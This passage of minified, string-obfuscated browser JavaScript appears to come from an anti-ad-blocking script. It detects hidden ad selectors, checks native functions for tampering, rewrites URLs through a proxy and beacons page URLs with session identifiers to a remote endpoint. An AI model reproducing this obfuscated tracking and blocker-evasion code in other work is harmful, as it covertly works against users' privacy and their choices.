t=p(i,e);-1!==t;t=p(i,e))o[n(2663)](i[n(1791)](0,t)),i=i[n(1791)](t+e[n(934)]);return o[n(2663)](i),o})(t,n);if(o[r(934)]!==i[r(934)])return!1;for(let t=0;t<o[r(934)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(4354)],key:"/"},{target:navigator[e(4354)],key:"/"},{target:navigator[e(4354)],key:e(1119)},{target:navigator[e(4354)],key:e(1969)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1522))}b=e(4192);let D=!1;try{throw new(n[e(3023)])(e(2267))}catch(tt){D=!0}D||v(e(4372)),b=e(2478);try{n[e(1155)][e(3798)],n[e(1155)][e(3314)]}catch(et){v(e(1429))}const Z=i.A[e(4141)](),X=n[e(3314)](Z);Z!==n[e(3798)](X)&&v(e(2478)),b=e(819),n[e(3688)](o)instanceof n[e(2527)]||v(e(3688)),b=e(2907),n[e(1360)][e(4354)]||v(e(1037)),b=e(1027),728!==n[e(1027)](e(756))&&v(e(1027)),b=e(828),(isNaN(n[e(3662)])||e(3631)!=typeof n[e(3662)]||isNaN(n[e(2010)])||e(3631)!=typeof n[e(2010)])&&v(e(828)),b=e(4063);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(3972)](1,100)})),0!==nt&&rt!==l.z||v(e(2479)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(3972)](1,100)}(),0===nt&&v(e(4063))}catch(ot){v(e(2479))}}try{b=e(1447);const it=Math[e(4294)](),st=Math[e(4294)](),at=[it,st];at[e(4327)](),at[0]===st&&at[1]===it||v(e(4327))}catch(ct){v(e(4327))}{b=e(1695);const lt=[[n,e(2914)],[n,e(1695)],[n,e(1360)],[{keyval:1},e(3388)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1695)][e(4476)](dt,ht)){ut=!0;break}ut||v(e(4476))}{b=e(1885);const ft=window[e(2264)],mt=Symbol(e(573)),pt={cmd:{push:()=>mt}};window[e(2264)]=pt,window[e(2264)]!==pt&&v(e(3813)),window[e(2264)][e(4154)]!==pt[e(4154)]&&v(e(2665)),window[e(2264)][e(4154)][e(2663)]!==pt[e(4154)][e(2663)]&&v(e(4402)),window[e(2264)][e(4154)][e(2663)]()!==mt&&v(e(4150)),window[e(2264)]=ft}},v=e=>{const n=t,r=n(2447)[n(2462)](e,n(3564))[n(2462)](b);throw console[n(2267)](r),r},x=function(e,n){const r=t;let o=arguments[r(934)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2771)!=typeof e&&r(2771)!=typeof n)return e===n;if((e instanceof o[r(1447)]||e instanceof Array)!=(n instanceof o[r(1447)]||n instanceof Array))return!1;if(e instanceof o[r(1447)]||e instanceof Array){if(o[r(1695)][r(1010)](e)[r(934)]!==o[r(1695)][r(1010)](n)[r(934)])return!1;for(let t=0;t<e[r(934)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(1695)][r(1010)](e)[r(934)]!==o[r(1695)][r(1010)](n)[r(934)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const _=[{selectors:[t(3059),t(4397)],html:(0,String[t(950)])(A||(E=[t(696)],M||(M=E[t(1791)](0)),A=Object[t(2682)](Object[t(4400)](E,{raw:{value:Object[t(2682)](M)}})))),cases:[[]]},{html:t(4317),selectors:[t(1682),t(4272),t(1218)],cases:[[{selector:t(1218),attributes:{style:t(2519)}},{selector:t(3897),attributes:{lang:"ko"}}],[{selector:t(1218),attributes:{style:t(4237)}},{selector:t(3897),attributes:{lang:"en","data-theme":t(3217)}}],[{selector:t(3897),attributes:{lang:t(1446),dir:t(780)}}]],checker:function(e){const n=t;let r=arguments[n(934)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3688)](e);if(n(2428)===o[n(2879)](n(1597)))return!1;if(n(2428)!==o[n(2879)](n(4019)))return!1;if(n(2428)===o[n(2879)](n(561)))return!1;if(n(2428)!==o[n(2879)](n(2961)))return!1;if(n(550)===o[n(2879)](n(703)))return!1;if(n(2428)!==o[n(2879)](n(1279)))return!1;const i=o[n(2879)](n(1981));if(n(1704)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2879)](t)[n(1441)]("px","")),a=[n(945),n(1913),n(944),n(4390),n(2389),n(3865),n(3937),n(2409),n(2309),n(1843),n(1228),n(2406)];for(const t of a)if(Math[n(3421)](s(t))>100)return!1;const c=[n(758),n(872)];for(const t of c){const o=r[n(3688)](e,t);if(n(1704)!==o[n(2879)](n(1494)))return!1;if(n(1704)!==o[n(2879)](n(1887)))return!1;const i=o[n(2879)](n(1981));if(n(1704)!==i&&"0"!==i)return!1}const l=e[n(3150)]();return!(l[n(1887)]<100||l[n(1494)]<100)}}];var E,M,z=k(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3972)](0,s.ch):-1);const h=i.A[a(1636)]([a(1888),a(4085),a(3194),a(851),a(1130)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(2462)](e.A[a(1184)],a(3783))[a(2462)](h),kind:o.MN[a(2404)],key:null,endpoint:e.A[a(1184)],extra:{shardingIndex:r}}),m=document[a(3735)](a(691));return m[a(1458)](a(2848),"1"),m[a(1711)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3289)]=()=>e(n(4004)),m[n(3104)]=()=>t(),document[n(1633)][n(1894)](m)}))[a(3976)]((()=>{m[a(3260)]()}))}const U=e=>{const n=t;e[n(1615)][n(2900)](n(1494),"0"),e[n(1615)][n(2900)](n(1887),"0"),e[n(1615)][n(2900)](n(1390),n(550)),e[n(1615)][n(2900)](n(2454),n(2428))},T=()=>(0,l.c)((e=>{const n=t,r=document[n(3735)](n(2621));U(r),document[n(1633)][n(1894)](r);const o=i.A[n(4141)](),s=t=>{const i=n;t[i(1159)]===o&&(window[i(3087)](i(1296),s),r[i(3260)](),e())};window[n(1616)](n(1296),s),r[n(3705)][n(2213)](),r[n(3705)][n(807)](n(1824)[n(2462)](o,n(1738))),r[n(3705)][n(1586)]()}));var C=k(896);const W=e=>z.A[t(3072)]()[t(1781)][t(4315)](e[t(2544)](),/\-[a-z]/g,(e=>e[1][t(3615)]())),L=e=>z.A[t(3072)]()[t(1781)][t(4315)](e,/[A-Z]/g,(e=>"-"[t(2462)](e[t(2544)]())));var j=k(7359);class I{static[t(3175)](e){const n=t;return!!(e&&e instanceof Element)&&n(2428)===window[n(3688)](e)[n(1597)]}static[t(3503)](e){const n=t;return!!(e&&e instanceof Element)&&n(550)===window[n(3688)](e)[n(1390)]}static[t(2551)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)],i=window[n(3688)](e);return n(2428)===i[n(1597)]&&(z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)]=n(4405),n(2428)===i[n(1597)]&&(r=!0)),""===o?z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(3886)](n(1597)):z.A[n(3072)](window)[n(2422)][n(3072)][n(4315)](e)[n(1597)]=o,r}static[t(4214)](e){const n=t;let r=e[n(4285)];for(;r;){if(this[n(3175)](r))return!0;r=r[n(4285)]}return!1}static async[t(3317)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(4486)](e):e instanceof Element&&this[n(4392)](e)}static async[t(4486)](e){const n=t,r=new H(e);return await r[n(3201)]()}static[t(4392)](e){const n=t;if(!e||!document[n(2225)](e))return!1;if(this[n(2551)](e))return c.A[n(2439)](n(4073)),!1;const r=e[n(3150)]();return!(r.x+window[n(3662)]+r[n(1494)]<-500&&(c.A[n(2439)](n(1608)),c.A[n(2439)](n(1309)[n(2462)](r.x,n(3525))[n(2462)](r.y,n(1545))[n(2462)](window[n(3662)],n(1976))[n(2462)](window[n(2010)],n(1122))[n(2462)](r[n(1494)],n(988))[n(2462)](r[n(1887)])),1))}static[t(1194)](e){const n=t;return function(){const t=a2s,n=window[t(3688)](e);return t(1928)===e[t(3251)][t(2544)]()||!(t(2133)!==e[t(3251)][t(2544)]()||!(e[t(1711)]||n[t(1435)]&&t(2428)!==n[t(1435)]))||!(t(4353)!==e[t(3251)][t(2544)]()||!n[t(1435)]||t(2428)===n[t(1435)])||"a"===e[t(3251)][t(2544)]()}()&&this[n(3201)](e)}static[t(3201)](e){const n=t,r=window[n(3688)](e);if(n(2428)===r[n(1597)])return!1;if(n(4046)!==r[n(1390)])return!1;if(parseFloat(r[n(3544)])<.2)return!1;if(e[n(738)]<10||e[n(962)]<10)return!1;let o=e[n(683)];for(;o;){if(this[n(2551)](o))return!1;o=o[n(683)]}return!0}static async[t(3003)](e){const n=t;for(const t of Array[n(2870)](e[n(725)](n(2133))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)](n(1928))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)](n(4353))))if(I[n(1194)](t))return!0;for(const t of Array[n(2870)](e[n(725)]("a")))if(I[n(1194)](t))return!0;const r=[];for(const t of Array[n(2870)](e[n(725)](n(2621)))){const e=new H(t);r[n(2663)](e[n(3201)]())}return(await Promise[n(1203)](r))[n(4054)]((t=>!0===t))}static[t(4374)](e){H[t(1369)](e)}}class H{constructor(e){const n=t;this[n(2621)]=e,(0,j.A)(this,n(2263),void 0),(0,j.A)(this,n(2087),!1),(0,j.A)(this,n(2960),0)}[t(3201)](){return(0,l.c)((t=>{const e=a2s;if(!I[e(3201)](this[e(2621)]))return t(!1);this[e(2960)]&&window[e(3680)](this[e(2960)]),this[e(2960)]=z.A[e(3072)](window)[e(1129)][e(4315)](window,(()=>{const n=e;if(this[n(2087)])return void window[n(3680)](this[n(2960)]);if(!this[n(2621)]||!z.A[n(3072)]()[n(1036)][n(3072)][n(4315)](this[n(2621)]))return window[n(3680)](this[n(2960)]),t(!1);this[n(2263)]=new MessageChannel,this[n(2263)][n(1680)][n(774)]=e=>{const o=n,i=z.A[o(3072)]()[o(2713)][o(3072)][o(4315)](e);if(o(1388)==typeof i&&(0,r._)(i)){this[o(2087)]=!0;const e=(0,r.ks)(i);e===H[o(4236)]?t(!0):e===H[o(3070)]&&t(!1)}};const o=(0,r.md)(H[n(1931)]);z.A[n(3072)]()[n(1036)][n(3072)][n(4315)](this[n(2621)])[n(3658)](o,"*",[this[n(2263)][n(4037)]])}),200),z.A[e(3072)](window)[e(1930)][e(4315)](window,(()=>{const n=e;this[n(2087)]||(window[n(3680)](this[n(2960)]),t(!1))}),3e3)}))}[t(1338)](){const e=t;this[e(2960)]&&window[e(3680)](this[e(2960)]),this[e(2263)][e(1680)][e(774)]=null,this[e(2263)][e(4037)][e(774)]=null}static[t(1369)](e){const n=t;z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const o=n,i=z.A[o(3072)]()[o(2713)][o(3072)][o(4315)](t);if(o(1388)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1931)]&&s!==this[o(3394)])return;const a=t[o(1970)][0];a[o(3658)]((0,r.md)(H[o(2981)]));const c=await I[o(3003)](e[o(3948)])?H[o(4236)]:H[o(3070)];a[o(3658)]((0,r.md)(c))}))}}(0,j.A)(H,t(1931),t(966)),(0,j.A)(H,t(3394),t(715)),(0,j.A)(H,t(2981),t(2804)),(0,j.A)(H,t(4236),t(4383)),(0,j.A)(H,t(3070),t(781));var O=k(2369),q=k(3186),V=k(1241),R=k(787);function F(e){const n=t,r=n(2168)[n(2462)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2055)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2055)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2663)]({name:n(1550),value:t[n(1791)](1)});break;case"#":s[n(2663)]({name:"id",value:t[n(1791)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2055)](t);if(!e)return;var l,u;s[n(2663)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const B={randomUUID:t(2535)!=typeof crypto&&crypto[t(1091)]&&crypto[t(1091)][t(2851)](crypto)};let P;const D=new Uint8Array(16);function Z(){const e=t;if(!P){if(e(2535)==typeof crypto||!crypto[e(1394)])throw new Error(e(3196));P=crypto[e(1394)][e(2851)](crypto)}return P(D)}const X=[];for(let e=0;e<256;++e)X[t(2663)]((e+256)[t(1892)](16)[t(1791)](1));const J=function(e,n,r){const o=t;if(B[o(1091)]&&!n&&!e)return B[o(1091)]();const i=(e=e||{})[o(4294)]||(e[o(1815)]||Z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(X[t[e+0]]+X[t[e+1]]+X[t[e+2]]+X[t[e+3]]+"-"+X[t[e+4]]+X[t[e+5]]+"-"+X[t[e+6]]+X[t[e+7]]+"-"+X[t[e+8]]+X[t[e+9]]+"-"+X[t[e+10]]+X[t[e+11]]+X[t[e+12]]+X[t[e+13]]+X[t[e+14]]+X[t[e+15]])[n(2544)]()}(i)},Q=e=>{const n=t;if(Object[n(4003)])return Object[n(4003)](e);{const t={};return e[n(1266)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(1873)][e(3151)](e(2671))||e(2428)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2s,r=await async function(t){const n=a2s;await d();const r=await async function(t){const n=a2s,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(1822)]||"v8"===t[n(1822)]?{version:t[n(1822)],originalHostname:t[n(3569)],bidder:void 0,randomize:!0}:t,url:""[n(2462)](e.A[n(1184)],n(2793)),endpoint:e.A[n(1184)]}),i=await fetch(r);if(200!==i[n(3111)])return[];const s=await i[n(1697)](),a=O.A[n(2205)](s);return JSON[n(2901)](a)}(t),i=[],s=document[n(3735)](n(4353));s[n(1615)][n(2900)](n(1597),n(2428));const a=[];for(const t of r){const e=t[n(1757)][n(1088)](F)[n(1910)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(3811)])&&void 0!==c?c:n(4353),o=document[n(3735)](e);for(const e of t[n(3395)])o[n(1458)](e[n(2193)],e[n(2293)]);o[n(1615)][n(2900)](n(1597),n(4405)),o[n(1615)][n(2900)](n(1390),n(4046));const i=document[n(3735)](n(4353));i[n(1894)](o),s[n(1894)](i),r[n(2663)]({element:o,selector:t,blocked:!1})}a[n(2663)]({id:t.id,probes:r})}document[n(1633)][n(1894)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2428)===window[n(3688)](t[n(3249)])[n(1597)]&&(t[n(564)]=!0);e[n(1910)]((t=>t[n(564)]))[n(934)]/e[n(934)]>=.6&&i[n(2663)](t)}return s[n(3260)](),i}(t);at(t,n(1841),new Map([[n(3800),r[n(4106)](",")]])),await ut(t)}(r),at(r,c(3870),new Map([[c(1525),e.A[c(2234)]],[c(4177),c(i?2218:2434)],[c(628),c(s?2218:2434)],[c(1599),null!==(l=n.A[c(3072)](c(1599)))&&void 0!==l?l:""],[c(3687),window[c(2400)]?c(2218):c(2434)],[c(2898),i?String((0,V.Ki)()):c(1320)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2914)][c(2209)][c(3936)](c(3863))||window[c(2914)][c(2209)][c(3936)](c(2581));let e=it(t);window[c(3507)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2914)][n(2556)][n(1522)]("#")[0];return e?r[n(1522)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(527),new Map([[o(1525),e.A[o(2234)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(3456)](o(2671),i),c.A[o(2439)](o(1590)[o(2462)](n,")"),Q(r)),R.A[o(3538)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1520)][r(1155)];)o=o[r(1520)][r(1155)],o[r(3658)]({as_key:r(3179),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(3456)](o(1094),K[o(1892)]()),Y[o(2663)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ut(e)},z.A[o(3072)](window)[o(705)]?z.A[o(3072)](window)[o(705)][o(4315)](window,i):z.A[o(3072)](window)[o(1930)][o(4315)](window,i,100))};async function ut(n){const r=t,i=Y;if(Y=[],0===i[r(934)])return;if(e.A[r(2439)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(1184)])?(0,s.XV)(e.A[r(1184)],0):e.A[r(1184)],c=a+r(1084)[r(2462)](location[r(3875)]),l=O.A[r(3130)](JSON[r(4363)](i));await q.G[r(3770)](r(2630),(0,o.Wq)({protectUrlContext:"v7"===n[r(1822)]||"v8"===n[r(1822)]?{version:n[r(1822)],originalHostname:n[r(3569)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(934)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3456)](s(1094),a[s(1892)]()),ft(i),c.A[s(2439)](s(1590)[s(2462)](r,")"),Q(i));const l=e.A[s(1184)]+s(1084)[s(2462)](location[s(3875)]),u=O.A[s(3130)](JSON[s(4363)]([{name:r,params:Q(i)}]));await q.G[s(3770)](s(2630),(0,o.Wq)({protectUrlContext:"v7"===n[s(1822)]||"v8"===n[s(1822)]?{version:n[s(1822)],originalHostname:n[s(3569)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(1184)]}),u)}function ht(e){$=Math[t(4294)]()<e,K=e}function ft(n){const r=t;n[r(3456)](r(4105),location[r(2556)]),n[r(3456)](r(519),e.A[r(1822)]),n[r(3456)](r(1337),a.A[r(2128)]()[r(1892)]()),n[r(3456)](r(3949),(0,V.FA)()),n[r(3456)](r(2383),function(){const t=r,e=t(2383);try{let n=sessionStorage[t(3732)](e);return n||(n=J(),sessionStorage[t(3706)](e,n)),n}catch(t){return""}}()),n[r(3456)](r(613),nt||(nt=J(),nt)),n[r(3456)](r(3887),Math[r(2126)](performance[r(1546)]())[r(1892)]())}function mt(e,n,r,o){e[t(3658)]({type:n,name:r,data:o},"*")}const pt=[{description:t(2353),selectors:t(1144)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>t(2428)!==n[t(3688)](e)[t(2879)](t(1597))},{description:t(1543),selectors:t(1335)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>t(2428)!==n[t(3688)](e)[t(2879)](t(1597)),excludeHosts:[t(1005),t(763),t(2110)]},{description:t(4259),selectors:t(2356)[t(1522)]("\n")[t(1088)]((e=>e[t(661)]()))[t(1910)]((e=>e[t(934)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3688)](e);return r(1354)===o[r(2879)](r(1910))||r(2428)===o[r(2879)](r(561))}}],gt=t(2405),wt=e=>{const n=t;if(z.A[n(3072)](e)[n(3889)][n(4315)](e[n(3948)][n(4367)],n(2344)))return;const r=e[n(3948)][n(3735)](n(1300));z.A[n(3072)](e)[n(1874)][n(4315)](r,n(2193),n(3409)),z.A[n(3072)](e)[n(3759)][n(4315)](e[n(3948)][n(4367)],r),z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const r=n;if(t[r(1159)][r(1991)]!==gt)return;t[r(1406)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(1159)][r(3875)]);t[r(1970)][0][r(3658)](o)}))},bt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of pt)if((!t[r(2913)]||!t[r(2913)][r(4054)]((t=>n[r(3936)](t))))&&(!t[r(2562)]||t[r(2562)][r(4054)]((t=>n[r(3936)](t)))))for(const n of t[r(1757)]){let o=[];try{o=e[r(1447)][r(2870)](z.A[r(3072)](e)[r(675)][r(4315)](e[r(3948)],n))}catch(t){}if(o[r(934)]>0&&o[r(1825)]((n=>!t[r(3201)](n,e))))return{isVisible:!1,selector:n,description:t[r(3393)]}}const o=e[r(1447)][r(2870)](z.A[r(3072)](e)[r(675)][r(4315)](e[r(3948)],r(2621)))[r(1088)]((t=>async function(t,e){const n=r;let o=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2914)][n(3875)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(1680)][r(774)]=e=>t(e[r(1159)]),z.A[r(3072)](e)[r(1036)][r(3072)][r(4315)](i)[r(3658)]({as_key:gt,hostname:o},"*",[s[r(4037)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(934)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1266)]((r=>{const s=n;r[s(3263)]((e=>{const n=s;e[n(3201)]||t(e),++o===i[n(934)]&&t({isVisible:!0})}))[s(3654)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(1546)]();if(i(1388)==typeof o&&o[i(546)](i(3715))&&!n){const t=setInterval((async()=>{const n=i;document[n(2989)]()&&(clearInterval(t),Date[n(1546)]()-s<500&&(vt(e)[n(2914)][n(2556)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3415)]||(clearInterval(a),Date[t(1546)]()-s<500&&(vt(e)[t(2914)][t(2556)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(1520)];)r=r[n(1520)];return r}function xt(t,e){return(0,l.c)(((n,r)=>{const o=a2s;let i=0;t[o(1266)]((s=>{const a=o;s[a(3263)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(934)]&&n(!1)}))[a(3654)](r)}))}))}function At(e){const n=t;return n(2218)===e[n(3151)](n(3127))}const kt=t=>!0,_t=t=>!0,Et=e=>(e=>{const n=t,r=window[n(3688)](e);return!(!r[n(1435)]||n(2428)===r[n(1435)])})(e)&&Ut(e),Mt=e=>(e=>{const n=t;if(e[n(1711)])return!0;const r=window[n(3688)](e);return!(!r[n(1435)]||n(2428)===r[n(1435)])})(e)&&Ut(e),zt=t(4140),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(1680)][o(774)]=t=>e(t[o(1159)]),z.A[o(3072)](n)[o(1036)][o(3072)][o(4315)](r)[o(3658)]({as_key:zt},"*",[i[o(4037)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(z.A[n(3072)](e)[n(3889)][n(4315)](e[n(3948)][n(4367)],n(1573)))return;const r=e[n(3948)][n(3735)](n(1300));z.A[n(3072)](e)[n(1874)][n(4315)](r,n(2193),n(591)),z.A[n(3072)](e)[n(3759)][n(4315)](e[n(3948)][n(4367)],r),z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const r=n;if(t[r(1159)][r(1991)]!==zt)return;t[r(1406)]();const o=await(async t=>{const e=r,n=t[e(3948)];if(!n[e(1633)])return!1;if([{tagName:"a",checker:kt},{tagName:e(1928),checker:_t},{tagName:e(4353),checker:Et},{tagName:e(2133),checker:Mt}][e(4054)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2870)](n[r(1633)][r(725)](o))[r(1910)]((t=>!At(t)))[r(1502)]((t=>i(t)));return s&&c.A[r(2439)](r(2302)[r(2462)](o)),s})))return!0;const o=[{tagName:e(2621),checker:St}][e(1088)]((r=>{const o=e;let{tagName:i,checker:s}=r;return xt(Array[o(2870)](n[o(1633)][o(725)](i))[o(1910)]((t=>!At(t)))[o(1088)]((e=>s(e,t)[o(3263)]((t=>(t&&c.A[o(2439)](o(2302)[o(2462)](i)),t))))),(t=>t))}));return await xt(o,(t=>t))})(e);t[r(1970)][0][r(3658)](o)}))},Ut=e=>{const n=t,r=t=>{const e=a2s,n=window[e(3688)](t);return e(2428)!==n[e(1597)]&&e(4046)===n[e(1390)]&&parseFloat(n[e(3544)])>.2};if(!r(e))return!1;const o=e[n(3150)]();if(o[n(1494)]<10||o[n(1887)]<10)return!1;let i=e[n(683)];for(;i;){if(!r(i))return!1;i=i[n(683)]}return!0};var Tt=k(4622),Ct=k(6675);function Wt(e){const n=t,r=Object[n(2312)](null),o=e[n(1522)](";");for(const t of o){var i;const e=t[n(661)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2055)](e);if(!o||!o[n(2273)])continue;const s=Lt(o[n(2273)][n(2193)]),a=(null!==(i=o[n(2273)][n(1469)])&&void 0!==i?i:"")[n(661)]();if(!a){r[s]=[];continue}const c=a[n(1522)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(661)]();e&&(u[n(857)](e)||(u[n(1995)](e),l[n(2663)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(857)](r)||(o[n(1995)](r),e[n(2663)](r));r[s]=e}else r[s]=l}return{directives:r}}function Lt(e){const n=t;return e[n(661)]()[n(2544)]()}function jt(e){const n=t,r=[];for(const[t,o]of Object[n(1455)](e[n(2753)])){const e=Lt(t);o&&0!==o[n(934)]?r[n(2663)](""[n(2462)](e," ")[n(2462)](o[n(4106)](" "))):r[n(2663)](e)}return r[n(4106)]("; ")}function It(e){const n=t,r=e[n(2753)][n(3324)]||e[n(2753)][n(627)];if(!r||0===r[n(934)])return null;for(const t of r){const e=t[n(1437)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,r){const i=t,a=r[i(1437)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1184)][i(1441)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1184)])&&(t=/^\d+\./i[i(2046)](t)?t[i(1441)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3569)],(0,o.rI)(a[1],n[i(3569)]),""][i(4106)]("/")}return r[i(1437)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],qt={};function Vt(e,n){const o=t;if(Ot[o(546)](n))return;const i=e[o(1695)][o(4476)](e,n);if(i){if(!i[o(1517)])return;if(i[o(3072)]||i[o(3456)])return}try{if(n[o(1437)](/^\d+$/))return;qt[n]=e[n],e[o(1695)][o(3874)](e,n,{get:function(){const t=o,i=qt[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(3072)](e)[t(2862)][t(4315)](e[t(3948)],t(2780)[t(2462)](o,'"]'));if(i)return i[t(4061)];const s=z.A[t(3072)](e)[t(675)][t(4315)](e[t(3948)],"#"+o);if(1===s[t(934)])return s[0];if(s[t(934)]>1)return s}return i},set:function(t){return qt[n]=t},configurable:!0})}catch(t){return void c.A[o(2439)](o(3313),t[o(1892)]())}Ot[o(2663)](n)}const Rt=t(3159)[t(2462)](t(2206),t(1927));var Ft=k(3639);function Bt(n,r,i,s,a){const c=t;return r?r[c(1522)](" ")[c(1088)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3557)],baseUrl:i,endpoint:s||e.A[c(1184)],key:a||(0,Ft.x)()})))[c(4106)](" "):r}function Pt(e){const n=t;return e?e[n(1522)](" ")[n(1088)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t))[n(4106)](" "):e}var Dt=k(5095);function Zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2055)](e,{shouldUseOrigin:!0}));){const t=i[1][n(661)]();if(t[n(546)](" ")){const e=t[n(1522)](" ");r[n(2663)]({url:e[0],size:e[1]})}else r[n(2663)]({url:t})}return r}const Xt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Zt(i)[n(1088)]((t=>{const e=n;let i;return i=u&&!u(t[e(4105)])?t[e(4105)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4105)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2892)]?""[e(2462)](i," ")[e(2462)](t[e(2892)]):i}))[n(4106)](", ")},Jt=e=>Zt(e)[t(1088)]((e=>{const n=t,r=(0,o.EW)(e[n(4105)])?(0,o.sH)(e[n(4105)])[n(1866)]:e[n(4105)];return e[n(2892)]?""[n(2462)](r," ")[n(2462)](e[n(2892)]):r}))[t(4106)](", ");function Qt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1892)](),!s[n(546)]("<"))return s;s[n(546)](n(3129))&&(s=z.A[n(3072)](o)[n(1781)][n(4315)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2268)]),h=z.A[n(3072)](o)[n(2484)][n(4315)](d,s,n(2374)),f=h[n(2308)](n(4091)),m=(null==f?void 0:f[n(3151)](n(2556)))||a||z.A[n(3072)](o)[n(2188)][n(3072)][n(3417)](o[n(3948)]);Gt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const 